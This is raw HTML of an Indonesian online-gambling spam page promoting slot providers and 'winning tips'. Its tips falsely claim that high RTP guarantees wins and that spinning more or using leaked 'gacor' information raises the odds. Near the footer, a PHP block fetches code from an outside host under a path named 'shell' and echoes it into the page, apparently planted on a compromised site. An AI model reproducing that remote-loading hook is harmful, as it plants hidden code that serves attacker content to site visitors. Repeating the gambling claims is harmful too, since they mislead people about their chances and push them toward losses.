			<p class="site-description">
			Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://holymarylamp.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2337"><a href="https://holymarylamp.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2338"><a href="https://holymarylamp.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://holymarylamp.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://holymarylamp.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://holymarylamp.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://holymarylamp.com/category/togel-online/">Togel Online</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-32" class="post-32 post type-post status-publish format-standard hentry category-olxtoto entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Sesnuk</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dalam tiap tahunnya terus banyak macam-macam permainan slot online terkini yang dilansir oleh banyak provider gaming. Tiap-tiap tipe games slot pastinya selalu menjajakan seberapa banyak soal menarik hingga memberinya daya magnet khusus bagi beberapa slotters. Lebih-lebih lagi, cari permainan slot online terpilih serta terkomplet sekarang tidak kembali sukar karena ada link daftar judi slot teranyar 2023 yang dapat anda raih lewat website slot paling dipercaya di Indonesia. Masuk tahun 2023, tentu akan sangat banyak variasi ragam permainan slot online terakhir yang tawarkan sejumlah kelebihan termaksud dari keuntungan hingga penawaran kesempatan menang makin besar.</p>
<p>Mengenali seberapa banyak model games judi slot sudah pasti jadi soal yang sangat perlu untuk beberapa bettor biar tidak salah tentukan alternatif terbaik. Lantaran, masing-masing permainan slot memiliki kemungkinan menang maupun keuntungan yang terus relatif berlainan, kendati dari masing-masingnya punyai beberapa kelebihan tersendiri. Nach, ada link daftar judi slot terakhir 2023 ini pastinya antara lainnya dapat berikan rujukan alternatif games slot terakhir serta terbaik hingga patut anda permainkan untuk mendapati semakin banyak pengalaman dalam taruhan slot.</p>
<p>Lantas, service judi slot sendiri dengan opsi permainan yang lebih komplet tentu dapat anda peroleh jikamana tergabung sama website slot dapat dipercaya. Di mana, menyiapkan games slot yang lengkaplah jadi salah satunya hal mesti yang bisa begitu mendukung kepuasan member-nya. Lebih-lebih berlainan sama web lain, di mana website judi slot yang bisa dipercaya jelas memberinya jejeran permainan slot terkomplet dipicu telah bekerja bersama-sama dengan adanya banyak basis slot gaming yang tangguh serta terutama di industri online gaming sekarang ini.</p>
<p>Saran Daftar Provider Judi slot Teranyar serta Terbaik Tahun 2023</p>
<p>Provider slot online telah demikian jumlahnya sekarang ini. Tentunya, ingat sudah banyak provider atau basis judi slot pastinya beberapa slotters tidak sukar di dalam mendapati permainan slot opsi terhebat untuk dipermainkan. Tetapi demikian, dari demikian banyak provider permainan slot online, tentu ada banyak nama provider yang lebih dianjurkan lantaran sediakan permainan slot yang komplet, kemungkinan menang teruji dan banyak kelebihan lain yang hendak memberi banyak kepuasan. Untuk semakin selengkapnya, berikut kami jelaskan rujukan daftar provider judi slot terakhir serta terpilih tahun 2023 yang bermainnya wajar anda coba, salah satunya:</p>
<p>slot Online Pragmatic Play</p>
<p>Pragmatic Play yaitu salah satunya provider judi slot terbaik yang terus paling depan dalam melansir banyak permainan slot terkini. Sampai, sampai sekarang telah ada lebih pada beberapa ratus model permainan slot yang sudah sukses ditingkatkan provider Pragmatic. Tidak cuma itu, akan tetapi sejumlah besar permainan slotnya  memberikan banyak kepuasan, tidak tahu dari kesempatan menang atau jekpotnya dengan RTP slot paling tinggi.</p>
<p>slot Online PG Soft</p>
<p>Pocket Permainan Soft atau yang umum dikenal juga bernama PG Soft adalah basis gaming slot terbaik seterusnya yang bermainnya sangat patut anda coba. Provider judi slot PG Soft ini anyar tampak kali pertama tahun 2015 tapi sudah produktif dan professional dalam mendatangkan banyak permainan slot online menarik, terhitung salah satunya sebagai permainan slot gacor gampang menang.</p>
<p>slot Online Habanero</p>
<p>Seterusnya ialah provider judi slot Habanero yang sudah berkembang jadi provider slot paling besar dan populer bersamaan jumlahnya juga macam-macam permainan slot yang didatangkan. Habanero juga mengangkut permainan slot dengan tehnologi HTML5 hingga mempermudah dicapai melalui piranti mobile.</p>
<p>slot Online Spadegaming</p>
<p>Apabila cari permainan slot online yang komplet dan menarik sekarang ini, karena itu anda dapat mendapatinya lewat Spadegaming, satu diantaranya provider slot terkini dan paling besar dengan banyak permainan slot online terbaik. Sejumlah game judi slot yang didatangkan provider Spadegaming pula terus banyak diunggulkan banyak slotters sebab memang punyai kelebihan yang lumayan banyak, seperti kemungkinan menang paling besar, banyak sekali bonus sampai minimal bet yang rendah.</p>
<p>slot Online Microgaming</p>
<p>Daftar provider judi slot teranyar serta terhebat setelah itu dengan permainan slot online yang komplet merupakan Microgaming. Bahwasanya, provider slot Microgaming ini telah ada dari mulai tahun 1994 yang membuat terang sudah memiliki pengalaman banyak dalam mendatangkan atau membuat permainan slot terpilih.</p>
<p>slot Online Joker Gaming</p>
<p>Joker Gaming atau Joker123 ialah perusahaan pengembang permainan judi slot terpilih di Asia dengan beberapa ratus lebih macam permainan slot online yang sudah sukses diberikan. Sampai saat ini, Joker Gaming pun selalu focus dalam me-launching permainan-permainan slot teranyar yang mendatangkan dan tawarkan beberapa hal menarik. Sampai, beberapa ratus permainan slot keluaran provider Joker123 juga mobile friendly maka ringan dijangkau atau dimainkan.</p>
<p>slot Online CQ9 Gaming</p>
<p>Seperti sama Joker Gaming, CQ9 Gaming atau CQ9 slot pula jadi salah satunya nama provider slot terhebat dari Asia. Telah lebih dari pada beberapa ratus model permainan slot yang sudah dicetak provider CQ9 maka bikin namanya amat akrab serta tersohor di industri iGaming. CQ9 punya banyak perjudian slot luar biasa yang tawarkan bonus besar.</p>
<p>slot Online Playtech</p>
<p>Perusahaan playtech telah berdiri mulai sejak tahun 1999 yang berperan besar dalam mendatangkan perjudian slot terbaik terkenal hingga sampai saat ini. Dengan mendatangkan bervariasi permainan slot yang lengkap, karenanya Playtech begitu patut jadi alternatif terbaik buat anda permainkan bermainnya manfaat coba keberuntungan lebih bagus.</p>
<p>slot Online Slot88</p>
<p>Berikut ini ia provider judi slot teranyar serta memulai banyak diketahui beberapa slot mania sekarang adalah Slot88. Biarpun jadi satu diantara provider atau basis permainan slot online terkini, tapi Slot88 begitu tangguh serta oke dalam meniti banyak permainan slot online menarik. Bukan hanya itu, provider Slot88  sediakan beberapa fitur permainan slot sangat komplet maka sanggup memberinya pengalaman hebat untuk tiap-tiap slotters saat bermain slot.</p>
<p>slot Online Yggdrasil</p>
<p>Satu kembali daftar provider judi slot teranyar dan terpilih lain dengan permainan-permainan slot online yang paling komplet yakni Yggdrasil. Provider slot satu ini telah berdiri sejak mulai tahun 2010 serta hingga saat ini selalu jadi satu diantara alternatif yang banyak dicari beberapa slotters. Apa lagi, Yggdrasil mempunyai produk games slot online yang sangat atraktif dengan tema-tema gaming yang paling epic berikut dengan perkenalkan juga jumlahnya kelebihan.</p>
<p>Trik Tentukan Opsi Permainan Judi slot Terpilih dengan Kemungkinan Menang yang Besar</p>
<p>Memastikan permainan slot terunggul dan cocok tentunya jadi salah satunya soal yang terpenting untuk beberapa slotters. Bagaimana tidak, kalau anda pas pilih perjudian slot, bukan mustahil kemungkinan menang atau keuntungan dapat anda temukan dengan simpel, selainnya sekedar mengenali dan pelajari beberapa strategi-triknya.<br />
Tetapi memanglah, cari permainan slot online yang benar serta dapat diperkirakan memberi kemenangan maupun keuntungan dirasakan cukup susah, ingat udah banyaknya beberapa jenis permainan slot waktu ini. Maka, Pahami berikut di bawah ini beberapa panduan terhebat metode tentukan alternatif permainan judi slot terunggul dengan kesempatan menang yang besar antara lain adalah:</p>
<p>Permainan slot dengan Perbandingan RTP Tinggi</p>
<p>Satu diantara metode tentukan perjudian slot dengan kesempatan menang paling besar amat tepat dengan tentukan opsi permainan slot yang memiliki RTP (Return to Player) dengan prosentase makin tinggi. Hal semacam itu bukan tanpa ada argumen, sebab sejumlah game slot online apa saja yang miliki nilai perbandingan RTP tinggi bisa dijamin kalau kemungkinan kemenangannya besar sekali maka dari itu banyak diputuskan oleh banyak slotters pada biasanya.</p>
<p>Putuskan dari Provider slot Terpilih dan Terkenal</p>
<p>Cari perjudian slot gacor tidak cuma berdasar namanya saja atau dari berapa kerap permainan slot itu dimainkan. Walau demikian, permainan slot dengan kesempatan menang yang besar pun rata-rata bisa anda temui di sejumlah provider slot terunggul serta populer, sebab umumnya beberapa provider slot itu banyak dikenali lantaran udah bisa terbuktikan miliki permainan-permainan slot online terhebat juga menjajakan kesempatan menang yang paling besar hingga wajar untuk dicoba.</p>
<p>Kerap Jadi Idola dan Banyak Dimainkan</p>
<p>Inilah yang harus anda kenali terkait perjudian slot terhebat dengan kesempatan menang paling besar, di mana beberapa game slot itu kerap kali jadi pujaan banyak slotters dan banyak dimainkan. Bukan tanpa argumen, beberapa tipe beberapa game slot khusus tenar serta pula banyak dimainkan dipicu benar-benar punyai kelebihan tertentu, termaksud antara lainnya dari kesempatan menangnya yang makin besar.</p>
<p>Tawarkan Jekpot Lebih Besar</p>
<p>Sejumlah game judi slot terbaik umumnya tak cuma sekadar tawarkan kemungkinan kemenangan yang besar sebagai keistimewaannya. Sampai, tiap-tiap apa saja tipe permainan slot yang memiliki kemungkinan menang paling besar umumnya tawarkan juga jekpot yang makin besar. Ringkasnya, apabila mana games slot tersendiri sanggup berikan keuntungan jekpot paling besar, jadi tak tutup peluang kalau kesempatan kemenangannya juga amatlah besar.</p>
<p>Susunan Permainan slot Enteng Dimainkan</p>
<p>Teknik terhebat sesudah itu yang butuh anda pahami dalam menentukan perjudian slot yang memiliki kemungkinan kemenangan paling besar ialah menurut dari susunan permainan slotnya. Jika bagaimana permainan slot itu punyai susunan yang lebih enteng dimainkan menurut dari komposisi permainan slotnya, mungkin games slot itu  ringan menang atau punya winrate / kemungkinan menang begitu besar.</p>
<p>Pahami Teknik Menang Judi slot Ringan dengan Beberapa Trick Tepat Ini</p>
<p>Tiap bettor yang bermain permainan slot online jelas begitu berharap sekali yang bernama kemenangan. Orang bernafsu pengin menang di judi slot karena percaya jika keuntungannya juga dapat didapat. Sebab itu, terus banyak langkah atau kiat yang beberapa penjudi melakukan supaya dapat mencapai kemenangan, walau hasilnya berlainan karena cara yang dipakai lantas tidak sama juga. Karena itu, untuk dapat bikin anda lebih mudah menang main judi slot, anda dapat coba beberapa cara tepat ini, salah satunya:</p>
<p>Permainkan Permainan slot RTP Tinggi</p>
<p>Salah satunya cara bagus yang dapat anda coba saat bermain judi slot supaya dapat mendapatkan kemungkinan menang paling besar ialah dengan bermain permainan slot RTP tinggi. Seperti dari yang kami sebutkan awal mulanya, beberapa macam games slot yang punya RTP paling tinggi pastinya kesempatan kemenangannya sangat juga besar dan sebab itulah anda harus mencoba.</p>
<p>Tentukan Permainan slot 3 Reels</p>
<p>Disamping bermain permainan slot yang memiliki RTP tinggi, anda yang ingin miliki potensi menang judi slot pun wajar menunjuk permainan slot yang miliki 3 reels. Umumnya, games slot yang miliki susunan 3 reels selalu dapat memberi kemungkinan kemenangan yang bertambah besar lantaran dari sisi bermainnya juga amat mudah dimainkan. Akhirnya, mendapati kemenangannya pada type games slot 3 reels ini tidak susah.</p>
<p>Coba Beberapa Tipe Games slot</p>
<p>Mainkan berapa banyak tipe games slot online pastinya pun menjadi satu diantara kiat judi slot terhebat yang dapat menaikkan atau membesarkan kesempatan kemenangan anda. Bagaimana tidak, bila anda coba mainkan semakin banyak macam-macam permainan slot online, terang kemungkinan kemenangan terbaik bisa anda capai dari macam permainan slot mana saja. Manalagi, sama dengan yang banyak slotters kenali jika masing-masing tipe permainan slot mana saja nyata miliki relatifitas kemenangan yang berbeda juga.</p>
<p>Putar Lebih Banyak</p>
<p>Sebuah perihal yang terpenting buat anda simak di saat main judi slot agar dapat mendapati kemungkinan menang yang bertambah besar yakni lakukan spin maupun perputaran slot yang semakin banyak. Makin meningkatnya anda mainkan perputaran slot, karenanya dapat ditetapkan kalau kemungkinan menangnya pula akan tambah terbuka dan bikin anda menang kapan pun. Bukan hanya hanya itu, bila makin banyak perputaran yang anda permainkan, rata-rata akan memacu kemungkinan menang paling besar.</p>
<p>Mencari Tahu Bocoran slot Gacor</p>
<p>Strategi tepat setelah itu yang sudah dipastikan akan bikin anda ringan menang di dalam main judi slot merupakan cari tahu bocoran slot gacor. Info bocoran slot gacor sendiri dapat anda mencari atau peroleh lewat website slot sah serta dapat dipercaya. Lantaran, keutamaan untuk anda mengerti berita bocoran slot gacor dikarenakan dapat membuat anda lebih tahu mana permainan-permainan slot amat gacor dengan kemungkinan menang paling besar yang pantas anda permainkan dalam hari tertentu.</p>
<p>Kegunaan Judi slot yang Dapat Bettor Peroleh Apabila Memainkan</p>
<p>Tiap-tiap perjudian online apa saja macamnya pasti akan selalu memberinya banyak keuntungan atau faedah apabila mana dimainkan. Sama juga dengan perjudian slot, yang di mana permainan ini lebih banyak dimainkan bettor sebab udah bisa dibuktikan dapat memberinya kegunaan besar yang sampai tidak pernah penjudi temui pada beberapa model permainan lain. Lalu, kayak apa faedah paling besar judi slot kalau bettor permainkan? Berikut kami jelaskan beberapa gunanya:</p>
<p>Memberinya Banyak Keuntungan Bonus</p>
<p>Fungsi paling besar pertama dapat anda temukan kalau main judi slot yakni dapat berikan sejumlah keuntungan bonus. Sering, jumlah sejumlah bonus yang dijajakan dalam permainan slot tentunya dapat bikin permainan slot ini sebagai arena cari pemasukan tambahan.</p>
<p>Gampang Dimainkan</p>
<p>Dibanding dengan permainan-permainan judi online lain, judi slot memanglah bisa dikatakan lebih ringan dimainkan. Karena itu, tidaklah aneh dari ciri-khasnya yang gampang itu, permainan slot dapat memberi keuntungan yang bertambah besar atau bisa lebih gampang bagi para penjudi temukan.</p>
<p>Memberikan Banyak Pengalaman</p>
<p>Tentang hal kegunaan paling besar yang lain dapat anda alami bila permainkan judi slot yaitu memberinya banyak pengalaman. Ada kira-kira beberapa ratus lebih type permainan slot yang waktu ini dapat anda permainkan dari bermacam provider gaming mana pun. Tiap-tiap permainan slot punyai objek menarik maupun perihal-perihal yang lain amat bermacam-macam, hingga terang hal tersebut dapat berikan banyak pengalaman buat anda yang memainkan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T07:35:23+00:00">January 21, 2023</time></span><span class="byline">By <a href="https://holymarylamp.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/olxtoto/" rel="category tag">OLXTOTO</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-32 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-lapandewa/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Link Daftar Judi Slot Terakhir 2023 Paling dipercaya di Lapandewa</p></a></div><div class="nav-next"><a href="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-ukha/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Link Daftar Judi Slot Terakhir 2023 Dapat dipercaya di Ukha</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://holymarylamp.com/">Holymarylamp</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sesnuk/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.2" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://holymarylamp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://holymarylamp.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf772dcce123475c944b985744b81f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
